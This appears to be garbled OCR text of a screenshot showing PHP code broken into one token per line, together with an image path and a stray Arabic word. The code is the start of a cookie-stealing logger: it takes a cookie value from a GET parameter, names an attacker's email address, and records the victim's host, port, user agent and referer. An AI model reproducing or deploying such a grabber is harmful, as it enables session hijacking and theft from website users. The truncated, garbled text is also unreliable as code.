
م
الكات
ail 
=
"x@hotmail.com"
;
if
(
isset
(
$_GET
[
'index'
])){
  	$cookie 
=
 $_GET
[
'index'
];
	$path 
=
 getenv
(
'PATH'
);
	$date
=
date 
(
"l dS of F Y h:i:s A"
);
m_port 
=
 $_SERVER
[
'REMOTE_PORT'
];
	$rem_host 
=
 $_SERVER
[
'REMOTE_HOST'
];
	$user_agent 
=
 $_SERVER
[
'HTTP_USER_AGENT'
];
	$referer 
=
 $_SERVER
[
'HTTP_REFERER'
];